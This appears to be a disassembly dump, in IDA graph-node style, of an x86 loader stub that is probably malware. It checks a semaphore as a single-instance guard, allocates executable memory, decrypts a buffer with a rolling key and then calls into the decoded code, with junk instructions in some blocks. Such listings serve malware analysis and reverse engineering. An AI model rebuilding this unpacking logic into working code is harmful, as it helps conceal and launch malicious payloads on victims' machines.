 0x40aedc
mov al,ds:7B0043h
0x41316a
jmp loc_4131C5
0x410c2c
retf
0x40ebae
retf
0x4131c4
retn
0x4131c5
mov ebx,1
mov ecx,[esp+0]
call sub_413187
cmp eax,ebx
jnz loc_41316C
al
0x40aee1
adc cl,dh
jmp loc_40AEF4
0x40aef4
aaa
dec ebp
wait
add [edi],ah
xor al,[eax]
sub eax,73401A00h
add [edx-7CFED3FCh],al
add [eax],bl
add al,1Dh
add [edi+edx*2+0],bh
test [ecx-5FF218Ch],ebx
retf
0x413187
mov edi,edi
push 0
push ecx
push 0
call ds:OpenSemaphoreW
cmp eax,0
jnz loc_4131A7
0x4131d6
jz loc_4131A7
0x41316c
mov eax,esp
mov ebx,0CDh
push ebx
push eax
push eax
call ds:GetProfileIntA
xchg eax,ebx
xor ecx,ecx
call sub_4131D9
0x413199
push 0
push ecx
push 0
push 0
call ds:CreateSemaphoreW
retn
ds:OpenSemaphoreW
0x4131a7
push ecx
push eax
mov ebx,[esp+8+var_8]
add esp,4
push edi
add ecx,0EE6Dh
sub ecx,1EFDh
cmp edx,eax
jnz loc_41321F
0x4131d8
retn
ds:GetProfileIntA
0x4131d9
xor eax,eax
push ecx
cmp ecx,0FFFFFFFFh
jz locret_413184
0x4131e1
push 40h
push 3000h
push 1708Ch
sub esp,4
mov [esp+14h+var_14],0
call ds:VirtualAlloc
mov ecx,[esp+4+var_4]
add esp,4
pop edi
push edi
push eax
push ecx
add edi,10Eh
mov esi,eax
mov ecx,28Ah
xchg edi,esi
mov edx,71F5123Dh
add dl,bl
xor ebp,ebp
0x4131c0
add eax,ecx
jmp start
ds:CreateSemaphoreW
0x413184
retn 4
0x41321f
push edx
push eax
push ecx
mov eax,esp
mov ecx,[esi]
add eax,4
add ecx,[eax+4]
mov eax,[esp+14h+var_8]
push 4870h
cmp eax,[esp+18h+var_18]
pop eax
jl loc_413241
ds:VirtualAlloc
0x41323b
mov ch,[edi]
add ch,cl
mov [edi],ch
0x413241
inc edi
inc esi
pop ecx
pop eax
pop edx
xor eax,eax
add eax,4
inc ebp
shr edx,8
cmp eax,ebp
jnz loc_41325E
0x413253
push 71F5123Dh
pop edx
mov ebp,0
0x41325e
add dl,bl
push eax
mov eax,1
sub ecx,eax
pop eax
test ecx,ecx
jnz loc_41321F
0x41326d
pop ebp
pop esi
inc ebp
cmp ebp,4871h
jl loc_41327A
0x413278
call esi
0x41327a
push ebp
push 8000h
push 0
push esi
call ds:VirtualFree
pop ecx
test eax,eax
jnz sub_4131D9
esi
ds:VirtualFree
0x413292
xchg dh,[ecx+0C5052CEh]
dec ebx